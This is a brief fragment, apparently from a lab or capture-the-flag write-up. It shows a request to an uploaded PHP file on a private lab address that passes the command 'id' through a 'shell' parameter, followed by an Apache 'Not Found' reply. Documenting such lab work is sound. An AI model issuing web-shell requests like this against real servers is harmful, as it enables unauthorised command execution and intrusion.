 192.168.56.104/uploads/22.php?shell=id
Not Found
The requested URL was not found on this server.
Apache/2.4.38 (Debian) Server at 192.168.56.104 Port 80
Lusen@lusensec.github.io